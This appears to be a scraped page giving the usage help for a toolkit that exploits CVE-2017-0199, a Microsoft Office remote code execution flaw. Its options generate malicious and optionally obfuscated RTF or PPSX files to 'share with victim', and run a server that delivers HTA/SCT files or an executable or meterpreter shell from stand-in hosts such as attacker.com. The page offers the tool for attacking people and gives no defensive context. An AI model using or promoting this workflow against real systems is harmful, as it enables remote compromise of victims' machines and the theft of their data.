 This is a handy toolkit to exploit CVE-2017-0199 (Microsoft Office RCE)
Modes:
-M gen Generate Malicious file only
Generate malicious payload:
-w <Filename.rtf/Filename.ppsx> Name of malicious RTF/PPSX file (Share this file with victim).
-u <http://attacker.com/test.hta> The path to an HTA/SCT file. Normally, this should be a domain or IP where this tool is running.
For example, http://attacker.com/test.doc (This URL will be included in malicious file and
will be requested once victim will open malicious RTF/PPSX file.
-t RTF|PPSX (default = RTF) Type of the file to be generated.
-x 0|1 (RTF only) Generate obfuscated RTF file. 0 = Disable, 1 = Enable.
-M exp Start exploitation mode
Exploitation:
-t RTF|PPSX (default = RTF) Type of file to be exolited.
-H </tmp/custom> Local path of a custom HTA/SCT file which needs to be delivered and executed on target.
NOTE: This option will not deliver payloads specified through options "-e" and "-l".
-p <TCP port:Default 80> Local port number.
-e <http://attacker.com/shell.exe> The path of an executable file / meterpreter shell / payload which needs to be executed on target.
-l </tmp/shell.exe> If payload is hosted locally, specify local path of an executable file / meterpreter shell / payload.
FREEBUF